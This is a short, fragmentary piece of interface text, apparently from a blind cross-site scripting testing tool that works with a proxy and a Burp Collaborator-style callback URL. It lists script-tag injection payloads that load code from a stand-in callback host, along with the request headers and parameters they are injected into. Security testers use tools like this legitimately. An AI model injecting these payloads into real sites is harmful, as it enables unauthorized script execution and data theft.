 Press to start: Run proxy
Your URL (my.burpcollaborator.net): https://yourcallback123.com Parallel Request
Payload Active Header Active Parameter Active
"><script src={URL}></script> 1 User-agent 1 param1 1
"><script src=https://yourcallback.com... 1 Referer 1 test 1
Origin 1 anotherone 1
X-Forwarded-For 1
CustomHeader 1
Delete Upload Add Delete Overwrite Add Delete Overwrite Add
New url=https://yourcallback123.com saved.